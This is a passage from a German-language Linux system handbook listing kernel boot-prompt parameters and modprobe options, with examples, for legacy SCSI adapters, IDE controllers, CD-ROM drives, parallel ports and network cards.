

*Beispiel:* **aha1542=0x300**

• *Adaptec AHA-274x / 284x / 294x Hostadapter* **aic7xxx=**<**modifier**>**[,**<**modifier**>**[, ...]]**



#### *Beispiel:* **aic7xxx=no\_reset**,

wenn der Rechner beim Reset des SCSI-Busses stehen bleibt.

Parameter sind bei aic7xxx-basierten SCSI-Hostadaptern ausschließlich bei fehlerhafter oder unbefriedigender Funktion notwendig.

Der AHA-2940 AU funktioniert erst ab BIOS-Version 1.3 zuverlässig; Updates sind über den Adaptec-Support zu bekommen.

Der SCSI-Hostadapter Adaptec 2920 wird nicht von diesem Treiber, sondern vom Future Domain-Treiber bedient (Abschnitt [14.3.2](#page-442-0) auf Seite [430\)](#page-442-0)!

• *AdvanSys SCSI-Hostadapter*

**advansys=**<**addr1**>**,**<**addr2**>**,...,**<**addr4**>**,**<**debug\_level**>

*Beispiel:* **advansys=0x110,0x210**

Dieses Beispiel weist den Kernel an, an den angegebenen Adressen nach dem AdvanSys-Hostadapter zu suchen.

#### • *AM53/79C974 SCSI-Hostadapter*

**AM53C974=**<**host-id**>**,**<**target-id**>**,**<**rate**>**,**<**offset**>



Wenn sich der Hostadapter zu "verschlucken" scheint, reduziert man die maximale Transferrate für das Gerät (z. B. das erste CD-ROM-SCSI-Laufwerk /dev/scd0 mit ID 5) auf dem SCSI-Bus mit:

*Beispiel:* **AM53C974=7,5,3,0**

Für jedes Gerät können eigene Transferraten und Transfermodi angegeben werden, so daß **AM53C974=x,x,x,x** bis zu sieben Mal für einen Hostadapter auftreten kann.

• *BusLogic SCSI-Hostadapter*

```
BusLogic=<addr>
BusLogic=<probing>
```
*Beispiel:* **BusLogic=0x300**



Dieser Hostadapter kann noch über mehr Parameter konfiguriert werden. Dies dient jedoch dem Feintuning und wird in /usr/src/linux/drivers/scsi/README.BusLogic beschrieben.

• *Future Domain TMC-16x0-SCSI-Hostadapter* **fdomain=**<**addr**>**,**<**irq**>**[,**<**id**>**]**



Dieser Treiber bedient auch den SCSI-Hostadapter Adaptec 2920. *Beispiel:* **fdomain=0x140,11,7**

- *Future Domain TMC-885/950-Hostadapter* **tmc8xx=**<**addr**>**,**<**irq**> *Beispiel:* **tmc8xx=0xca000,5**
- *NCR 5380 SCSI-Hostadapterfamilie* **ncr5380=**<**addr**>**,**<**irq**>**,**<**dma**> *Beispiel:* **ncr5380=0x340,10,3**
- *NCR 53c400 SCSI-Hostadapterfamilie* **ncr53c400=**<**addr**>**,**<**irq**> *Beispiel:* **ncr53c400=0x350,5**

Dieser Treiber bedient z. B. den weit verbreiteten Trantor T130B SCSI-Hostadapter

• *NCR 53c406a SCSI-Hostadapterfamilie* **ncr53c406a=**<**addr**>**[,**<**irq**>**[,**<**fastpio**>**]]**





- *Seagate ST01/02 SCSI-Hostadapter* **st0x=**<**addr**>**,**<**irq**> *Beispiel:* **st0x=0xc8000,5**
- *Trantor T128/128F/228 SCSI-Hostadapter* **t128=**<**addr**>**,**<**irq**> *Beispiel:* **t128=0x340,10**

### **(E)IDE-Controller und ATAPI-Geräte**

Zahlreiche Parameter stehen zur Verfügung, um den (E)IDE-Controller und die **(E)IDE**dort angeschlossenen Geräte zu konfigurieren.

**Controller ATAPI-Geräte**

• *ATAPI-CD-ROM und andere Geräte am (E)IDE-Controller*

```
hd<x>=<trouble>
```


Der Treiber unterstützt bis zu sechs IDE-Schnittstellen; an jeder können gemäß ATA-2-Spezifikation 2 Geräte angeschlossen sein.

Ein ATAPI-CD-ROM-Laufwerk als Master am 2. IDE-Controller wird mit **hdc=cdrom** bekannt gemacht; vgl. /usr/src/linux/Documentation/ ide.txt. **hd**<**x**>**=**<**trouble**>

*Beispiel:* **hdd=cdrom**

• *Festplatte*

**hd**<**x**>**=**<**zylinder**>**,**<**köpfe**>**,**<**sektoren**>**[,**<**schreib**>**[,**<**irq**>**]]**



Wenn das BIOS älter ist, kann es vorkommen, daß die richtige Geometrie der Festplatte nicht erkannt wird. Dann werden die korrekten Parameter so übergeben, daß der Kernel trotzdem die Platte vollständig ansprechen kann.

```
Beispiel: hdc=1050,32,64
```
• *EIDE-Controller-Chipsätze*

#### **ide0=**<**Chipsatz**>

Eine Reihe von EIDE-Controllern besitzt fehlerhafte Chipsätze oder verursacht Probleme, wenn der zweite Controller verwendet werden soll.

Für viele dieser Chipsätze existiert daher eine spezielle Unterstützung im Kernel; diese Unterstützung muss jedoch zusätzlich über einen Kernel-Parameter aktiviert werden.

<span id="page-447-0"></span>Die Chipsätze in Tabelle [14.2](#page-447-0) auf der nächsten Seite können konfiguriert werden.

**CMD 640** Dieser Chipsatz befindet sich auf sehr vielen Hauptplatinen. Da er jedoch sehr fehlerhaft ist, bietet der Kernel eine spezielle Unterstützung, die diesen Chip erkennt und die Probleme umgeht. Außerdem wird in einigen Fällen erst durch den speziellen Code die Verwendung des zweiten Controllers möglich. In PCI-Systemen wird der Chip automatisch erkannt, in VLB-Systemen ist der folgende Kernel-Parameter notwendig: **ide0=cmd640\_vlb**.

Tabelle [14.2:](#page-447-0) Fortsetzung auf der nächsten Seite...

**14.3 Die Parameter**



Tabelle 14.2: Besondere EIDE-Chipsätze

Wenn der Chipsatz nicht zu den als fehlerhaft Gekennzeichneten gehört, und nicht erkannt wird, können stattdessen folgende Parameter übergeben werden:

**ide**<**nummer**>**=**<**basis**>**[,**<**control**>**[,**<**irq**>**]]**



Wenn der Chipsatz nicht zu den als fehlerhaft Gekennzeichneten gehört, und trotzdem Schwierigkeiten auftreten, können stattdessen folgende Parameter übergeben werden:

**ide**<**nummer**>**=**<**tune**>



#### **Weitere Möglichkeiten Netzwerkkarte**

## <span id="page-449-0"></span>• *Ethernet-Netzwerkkarte*

**ether=**<**irq**>**,**<**addr**>**[,**<**par1**>**[,**<**par2**>**...**<**par8**>**]],**<**Name**>

Die verschiedenen Parameter von <**par1**> bis <**par8**> haben für unterschiedliche Treiber unterschiedliche Bedeutung. Meistens sind (wenn überhaupt) nur zwei Parameter anzugeben, von denen der erste die Start- und der zweite die Endadresse des *shared memory*-Bereiches ist. Das erste nichtnumerische Argument wird als der Name behandelt.



Tabelle 14.3: Variablenbezeichnungen für Ethernet-Netzwerkkarten

Der häufigste Anwendungsfall für diesen Parameter besteht darin, den Kernel mehr als eine Netzwerkkarte erkennen zu lassen, da standardmäßig nur nach der ersten Karte gesucht wird. Dies kann durch folgende Angabe erreicht werden:

ether=0,0,eth1

Beachten Sie, dass durch die Angabe von 0 für IRQ und Adresse dem Trei-

ber befohlen wird, so genanntes *Autoprobing* zu machen, also verschiedene Werte selbstständig durchzuprobieren.

Ein komplexeres Beispiel:

ether=10,0x310,3,0x3c509,eth0

Damit wird die erste gefundene 3c509-Karte auf den IRQ 10, die Adresse 0x310 und den Anschluss 10base2 (BNC) eingestellt.

• *Diskettenlaufwerk* **Diskettenlauf-**

**werk floppy=**<**drive**>**,**<**type**>**,cmos**



### **floppy=**<**wert**>

<span id="page-450-0"></span>Für <**wert**> können folgende Werte eingesetzt werden (Tabelle [14.4](#page-450-0) auf der nächsten Seite):



Tabelle [14.4:](#page-450-0) Fortsetzung auf der nächsten Seite...



Tabelle 14.4: Werte für den Kernelparameter **floppy**

- *Logitech-Busmaus* **bmouse=**<**irq**>
- *XT-Festplattencontroller* **xd=**<**typ**>**,**<**irq**>**,**<**addr**>**,**<**dma**>

### **14.3.3 CD-ROM-Laufwerke an proprietären Kontrollern**

# **Ältere CD-ROM-**

**Laufwerke** • *Aztech CDA268-01 CD-ROM* **aztcd=**<**addr**>**[,0x79]** Der Wert 0x79 muss nur bei unbekannter Firmware-Version angegeben werden. *Beispiel:* **aztcd=0x320**

- *Goldstar R420-CD-ROM-Laufwerk* **gscd=**<**addr**>
- *Mitsumi-CD-ROM-Laufwerk* **mcd=**<**addr**>**,**<**irq**>**[,**<**wait**>**]**



Den <**wait**>-Parameter kann man zwischen 0 und 10 variieren lassen, wenn das CD-ROM-Laufwerk nicht schnell genug auf Anfragen des Systems reagiert ("timeout") und dadurch evtl. das Rootimage beim Installieren nicht gefunden wird.

*Beispiel:* **mcd=0x300,10,5**

• *Mitsumi-CD-ROM-Laufwerk (Multisession)* **mcdx=**<**addr**>**,**<**irq**>**[,**<**addr**>**,**<**irq**>**]** *Beispiel:* **mcd=0x300,10** Bis zu 5 Laufwerke werden unterstützt.

• *Mozart Interface*

**isp16=[**<**addr**>**[,**<**irq**>**[,**<**dma**>**]]][[,]**<**typ**>**]**



Dieser Treiber ist für CD-ROM-Laufwerke zuständig, die an einer ISP16, MAD16 oder Mozart-Soundkarte angeschlossen sind. Der Wert für die Variable <**typ**> ergibt sich aus dem Interface-Stecker, an dem das CD-ROM-Kabel auf der Soundkarte angeschlossen ist.

```
Beispiel: isp16=0x340,10,3,Sony
```
• *Optics Storage 8000 AT CD-ROM-Laufwerk* **optcd=**<**addr**> *Beispiel:* **optcd=0x340**

- *Philips CM206 CD-ROM-Laufwerk* **cm206=**<**addr**>**,**<**irq**> *Beispiel:* **cm206=0x340,10**
- *Pro Audio Spectrum 16 SCSI-Hostadapter*

**pas16=**<**addr**>**,**<**irq**>

Auf der Soundkarte Pro Audio Spectrum 16 befindet sich ein SCSI-Hostadapter, dessen Einstellungen mit diesem Parameter dem Kernel mitgeteilt werden können.

*Beispiel:* **pas16=0x340,10**

Falls die Erkennung der Karte fehlschlägt, kann sie ohne Interrupt betrieben werden. In diesem Fall wird der Interrupt auf 255 gesetzt.

*Beispiel:* **pas16=0x340,255**

- *Sanyo CD-ROM-Laufwerk* **sjcd=**<**addr**> *Beispiel:* **sjcd=0x340**
- *Sony CDU 31/33 A*

```
cdu31a=<addr>,<irq>[,PAS]
```
Bei diesem Treiber ist mittlerweile das Autoprobing komplett aus dem Kernel verschwunden, sodass die Angabe der Parameter zwingend erforderlich ist.

#### *Beispiel:* **cdu31a=0x340,5**

Ist kein Interrupt für das Laufwerk vorgesehen, kann also nur über Polling darauf zugegriffen werden, so muss 0 als IRQ angegeben werden.

```
Beispiel: cdu31a=0x340,0
```
Ist dieses Laufwerk an einer Pro Audio Spectrum-Karte angeschlossen, könnte der Parameter folgendermaßen lauten:

*Beispiel:* **cdu31a=0x1f88,0,PAS**

- *Sony CDU 535* **sonycd535=**<**addr**>**,**<**irq**> *Beispiel:* **sonycd535=0x340,10**
- *Soundblaster Pro 16 MultiCD* **sbpcd=**<**addr**>**,**<**typ**>



*Beispiel:* **sbpcd=0x230,SoundBlaster**

#### **Der Parallelport**

### **Parallelport**

• *Parallelport*

**parport=**<**addr0**>**,[**<**irq0**> **[parport=**<**addr1**>**,[**<**irq1**> **[parport=**<**addr2**>**,[**<**irq2**>**]]]]]**



*Beispiel:* **parport=0x3bc parport=0x378,7 parport=0x278,auto**

• *Drucker am Parallelport*

**lp=**<**parport0**> **[lp=**<**parport1**> **[lp=**<**parport2**>**]]**



*Beispiel:* **lp=parport0 lp=parport2**

### <span id="page-453-0"></span>**14.3.4 modprobe-Parameter**

In diesem Abschnitt werden diejenigen Parameter aufgeführt, die beim Laden eines Treibers als Modul verwendet werden können. Sollte ein Treiber sich trotz Angabe der Parameter nicht laden lassen, bzw. findet sich in diesem Abschnitt kein für diesen Treiber passender Parameter, so müssen Sie diesen Treiber in einen monolithischen Kernel integrieren.

Einige Treiber stehen noch nicht als Modul zur Verfügung, einige wenige erkennen die Hardware nur dann zuverlässig, wenn der Treiber fest zum Kernel hinzugebunden ist. Auf jeden Fall lohnt es sich, erst einmal auszuprobieren, ob der betreffende Treiber als Modul verwendet werden kann.

Wird ein Treiber als Modul geladen, kann jede in dem Modul verwendete Variable an der Kommandozeile überschrieben werden. So gibt es beispielsweise im Treiber für NE2000-Karten die Variable mit dem Namen **io**, die den von der Karte verwendeten I/O-Bereich spezifiziert. Somit lautet der korrekte Aufruf zum Laden dieses Moduls (vgl. auch im Kernel-Kapitel den Abschnitt [13.2](#page-429-0) auf Seite [414\)](#page-429-0):

### erde:/ # **modprobe ne io=0x300 irq=10**

Beachten Sie bei der Angabe von Parametern, dass vor und hinter dem Gleichheitszeichen kein Leerzeichen angegeben werden darf. Ferner müssen hexadezimale Werte grundsätzlich in der im Beispiel dargestellten Form eingegeben werden (also mit vorangestelltem '0x').

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

**Hinweis** 

Wenn für einen Treiber mehrere Parameter angegeben werden können, so müssen diese zwingend durch Leerzeichen voneinander getrennt werden! Dies ist ein wesentlicher Unterschied zur Parameterübergabe am Bootprompt, wo innerhalb der Parameter für einen einzelnen Treiber keinesfalls Leerzeichen auftauchen dürfen!

Die Parameter, die Sie hier angeben können, können Sie auch in die Datei /etc/modules.conf übernehmen. Dort kann für jedes Modul eine Reihe von Parametern angegeben werden. Dies geschieht in einer eigenen Zeile für jedes Modul. Diese Zeile sieht folgendermaßen aus:

 $\overbrace{\phantom{aaaaa}}$ 

```
options <modulname> <parm1>=<wert1> ...
wobei:
```


Der Eintrag für die NE2000-Karte aus obigem Beispiel wäre dementsprechend:

**options ne io=0x300 irq=10**

Im Folgenden sollen nun die wichtigsten Parameter für die meisten Module aufgelistet werden.

#### **SCSI-Kontroller und das SCSI-Subsystem**

• *Adaptec AHA-1520 / 1522 / 1510 / 1515 / 1505 SCSI-Hostadapter* Modulname: aha152x.o



Wie am Bootprompt:

*Beispiel:* **modprobe aha152x aha152x=0x340,10,7,1,1,0,100,0**

Für einen zweiten Hostadapter:

*Beispiel:* **modprobe aha152x aha152x1=0x140,12,7,1,1,0,100,0**

• *Adaptec AHA-1540 / 1542 SCSI-Hostadapter*

Modulname: aha1542.o



Wie am Bootprompt: *Beispiel:* **modprobe aha1542 aha152x=0x130**

• *Future Domain TMC-16x0–Hostadapter*

Modulname: fdomain.o

Dieser Treiber bedient u. a. auch den SCSI-Hostadapter Adaptec 2920.

**fdomain=**<**addr**>**,**<**irq**>**[,**<**id**>**]**



Wie am Bootprompt:

*Beispiel:* **modprobe fdomain fdomain=0x140,11,7**

• *NCR 5380 bzw. NCR 53C400 SCSI-Hostadapterfamilie*

Modulname: g\_NCR5380.o

## **14.3 Die Parameter**



Für einen NCR5380-Adapter:

*Beispiel:* **modprobe g\_NCR5380 ncr\_irq=5 ncr\_addr=0x350 ncr\_5380=1**

Für einen NCR53C400-Adapter mit abgeschalteten Interrupts:

*Beispiel:* **modprobe g\_NCR5380 ncr\_irq=255 ncr\_addr=0xc8000 ncr\_53c400=1**

Dieser Treiber bedient z. B. den weit verbreiteten Trantor T130B SCSI-Hostadapter

#### **Netzwerkkarten**

• *3Com 3c501 / 3c503 / 3c505 / 3c507 Netzwerkkarten*

Modulname: 3c501.o,3c503.o,3c505.o,3c507.o



*Beispiel:* **modprobe 3c505 io=0x300 irq=10**

• *3Com 3c509 / 3c579 Netzwerkkarten*

Modulname: 3c509.o



*Beispiel:* **modprobe 3c509 irq=10 xcvr=0**

- *3Com 3c515 Netzwerkkarte* Modulname: 3c515.o *Beispiel:* **modprobe 3c515**
- *3Com 3c59x / 3c90x Netzwerkkarten ("Vortex"/"Boomerang")*

Modulname: 3c59x.o

Bei Compaq-Rechnern (PCI) kann man die folgenden Parameter ausprobieren:

| Parameter      | Werte        |
|----------------|--------------|
|                |              |
| compaq ioaddr  | $<$ addr $>$ |
|                |              |
| compaq irq     | $<$ irq $>$  |
|                |              |
| compaq_prod_id | $<$ id $>$   |

*Beispiel:* **modprobe 3c59x compaq\_irq=10**

• *Allied Telesis AT1700 Netzwerkkarte* Modulname: at1700.o

Parameter Werte **io** <**addr**> **irq** <**irq**>

*Beispiel:* **modprobe at1700 io=0x300 irq=10**

• *Cabletron E21xx Netzwerkkarte*

Modulname: e2100.o



```
Beispiel: modprobe e2100 io=0x300 irq=10 mem=0xd000 xcvr=0
```
• *Digital DE425 / 434 / 435 / 450 / 500 Netzwerkkarten*

Modulname: de4x5.o

```
io=0x<bus><geräte-id>
```


Diese Daten werden bei neueren PCI-BIOSsen beim Booten angezeigt bzw. kann man sie unter Linux mit

```
erde: # cat /proc/pci
```
erhalten.

*Beispiel:* **modprobe de4x5 io=0x007**

• *Digital DEPCA / DE10x / DE20(012) / DE42, EtherWORKS Netwerkkarten* Modulname: depca.o

